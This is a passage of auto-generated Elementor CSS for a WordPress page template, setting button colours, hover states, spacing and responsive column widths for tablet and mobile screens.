.elementor-element.elementor-element-6b039c13 .elementor-button:focus{color:#F3B007;}.elementor-2375 .elementor-element.elementor-element-6b039c13 .elementor-button:hover svg, .elementor-2375 .elementor-element.elementor-element-6b039c13 .elementor-button:focus svg{fill:#F3B007;}.elementor-2375 .elementor-element.elementor-element-29694b5f .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Rubik", Sans-serif;font-size:12px;font-weight:400;line-height:15px;letter-spacing:0.8px;fill:#838383;color:#838383;}.elementor-2375 .elementor-element.elementor-element-29694b5f{width:auto;max-width:auto;}.elementor-2375 .elementor-element.elementor-element-29694b5f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#D2D2D2;border-radius:0px 0px 0px 1px;}.elementor-2375 .elementor-element.elementor-element-29694b5f .elementor-button:hover, .elementor-2375 .elementor-element.elementor-element-29694b5f .elementor-button:focus{color:#F3B007;}.elementor-2375 .elementor-element.elementor-element-29694b5f .elementor-button:hover svg, .elementor-2375 .elementor-element.elementor-element-29694b5f .elementor-button:focus svg{fill:#F3B007;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-2375 .elementor-element.elementor-element-4d10c3c7{padding:50px 20px 50px 20px;}.elementor-2375 .elementor-element.elementor-element-5e21b66 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2375 .elementor-element.elementor-element-4a1303b3 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-2375 .elementor-element.elementor-element-7376d50 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-2375 .elementor-element.elementor-element-7376d50 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-2375 .elementor-element.elementor-element-7376d50 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-2375 .elementor-element.elementor-element-7376d50 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-2375 .elementor-element.elementor-element-7376d50 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-2375 .elementor-element.elementor-element-7376d50 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2375 .elementor-element.elementor-element-7376d50 .elementor-icon-list-item > a{font-size:13px;}.elementor-2375 .elementor-element.elementor-element-bc7a48d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-2375 .elementor-element.elementor-element-bc7a48d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-2375 .elementor-element.elementor-element-bc7a48d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-2375 .elementor-element.elementor-element-bc7a48d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-2375 .elementor-element.elementor-element-bc7a48d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-2375 .elementor-element.elementor-element-bc7a48d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2375 .elementor-element.elementor-element-bc7a48d .elementor-icon-list-item > a{font-size:13px;}.elementor-2375 .elementor-element.elementor-element-306abcfc > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-2375 .elementor-element.elementor-element-22fb0604{padding:0px 20px 0px 20px;}}@media(max-width:767px){.elementor-2375 .elementor-element.elementor-element-4d10c3c7{padding:40px 15px 40px 15px;}.elementor-2375 .elementor-element.elementor-element-5e21b66{width:100%;}.elementor-2375 .elementor-element.elementor-element-5e21b66 > .elementor-element-populated{margin:0px 0px 040px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2375 .elementor-element.elementor-element-66d25485 img{width:102px;}.elementor-2375 .elementor-element.elementor-element-4a1303b3{width:100%;}.elementor-2375 .elementor-element.elementor-element-4a1303b3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2375 .elementor-element.elementor-element-4dd9f7b6 > .elementor-container{max-width:500px;}.elementor-2375 .elementor-element.elementor-element-8e96528{width:100%;}.elementor-2375 .elementor-element.elementor-element-1338c95{width:100%;}.elementor-2375 .elementor-element.elementor-element-306abcfc > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2375 .elementor-element.elementor-element-66f4ee9b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2375 .elementor-element.elementor-element-69106d0 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-2375 .elementor-element.elementor-element-69106d0:after{content:"0.5";}.elementor-2375 .elementor-element.elementor-element-69106d0 .elementor-post__thumbnail__link{width:35%;}.elementor-2375 .elementor-element.elementor-element-22fb0604{padding:20px 20px 20px 20px;}.elementor-2375 .elementor-element.elementor-element-1922729 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2375 .elementor-element.elementor-element-51bc05e7{text-align:start;}.elementor-2375 .elementor-element.elementor-element-51bc05e7 .elementor-heading-title{line-height:21px;}.elementor-2375 .elementor-element.elementor-element-6a781648.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2375 .elementor-element.elementor-element-6a781648 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2375 .elementor-element.elementor-element-8efe9e3{width:100%;max-width:100%;}.elementor-2375 .elementor-element.elementor-element-44e1072{width:100%;max-width:100%;}.elementor-2375 .elementor-element.elementor-element-fbfb080{width:100%;max-width:100%;}.elementor-2375 .elementor-element.elementor-element-6b039c13{width:100%;max-width:100%;}.elementor-2375 .elementor-element.elementor-element-29694b5f{width:100%;max-width:100%;}}@media(min-width:768px){.elementor-2375 .elementor-element.elementor-element-5e21b66{width:16.35%;}.elementor-2375 .elementor-element.elementor-element-4a1303b3{width:57.892%;}.elementor-2375 .elementor-element.elementor-element-306abcfc{width:25.09%;}.elementor-2375 .elementor-element.elementor-element-66f4ee9b{width:100%;}.elementor-2375 .elementor-element.elementor-element-1922729{width:25.172%;}.elementor-2375 .elementor-element.elementor-element-6a781648{width:74.828%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2375 .elementor-element.elementor-element-5e21b66{width:100%;}.elementor-2375 .elementor-element.elementor-element-4a1303b3{width:100%;}.elementor-2375 .elementor-element.elementor-element-306abcfc{width:100%;}.elementor-2375 .elementor-element.elementor-element-66f4ee9b{width:100%;}.elementor-2375 .elementor-element.elementor-element-1922729{width:30%;}.elementor-2375 .elementor-element.elementor-element-6a781648{width:70%;}}